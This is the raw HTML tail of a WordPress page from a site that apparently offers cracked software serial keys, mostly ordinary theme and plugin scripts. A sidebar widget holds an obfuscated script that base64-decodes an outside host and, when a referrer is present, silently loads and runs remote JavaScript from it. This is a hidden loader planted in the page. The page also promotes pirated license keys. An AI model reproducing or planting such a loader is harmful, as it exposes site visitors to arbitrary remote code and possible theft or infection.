																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/07/avg-pc-tuneup-Pro-2022-serial-key-free-downloadltsoft-263x175.png" href="https://ltsoft.xyz/avg-pc-tuneup-pro-2022-serial-key-activation-code-license-key-free-download/" title="AVG Pc TuneUp Pro 2022+serial key free download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/avg-pc-tuneup-pro-2022-serial-key-activation-code-license-key-free-download/" rel="bookmark" title="AVG Pc TuneUp Pro 2022+serial key free download">
											AVG Pc TuneUp Pro 2022+serial key free download										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>
			</aside><aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2018 - 2021 LTSoft.xyz All Right Reserved. Crafted by <a rel="nofollow" href="https://guccho.com" target="_blank">Guccho Systems</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>					</div>
							
		</div>
	</div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad-child/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://ltsoft.xyz/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/libs-script.min.js?ver=7.9.5" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://ltsoft.xyz/wp-admin/admin-ajax.php","nonce":"9c85d77cdb","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/main.js?ver=7.9.5" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://ltsoft.xyz/wp-admin/admin-ajax.php","nonce":"9c85d77cdb","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-content/themes/soledad/js/post-like.js?ver=7.9.5" id="penci_ajax_like_post-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ltsoft.xyz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ltsoft.xyz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">!function(a){"use strict";var b=function(b,c,d){function j(a){if(e.body)return a();setTimeout(function(){j(a)})}function l(){f.addEventListener&&f.removeEventListener("load",l),f.media=d||"all"}var g,e=a.document,f=e.createElement("link");if(c)g=c;else{var h=(e.body||e.getElementsByTagName("head")[0]).childNodes;g=h[h.length-1]}var i=e.styleSheets;f.rel="stylesheet",f.href=b,f.media="only x",j(function(){g.parentNode.insertBefore(f,c?g:g.nextSibling)});var k=function(a){for(var b=f.href,c=i.length;c--;)if(i[c].href===b)return a();setTimeout(function(){k(a)})};return f.addEventListener&&f.addEventListener("load",l),f.onloadcssdefined=k,k(l),f};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this); !function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(a){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script>
	

</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 8139 objects (470 KB) from Redis using PhpRedis (v5.3.7).
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xIq-YEr7tWCdyCcJU3s0Pw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768845135083');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>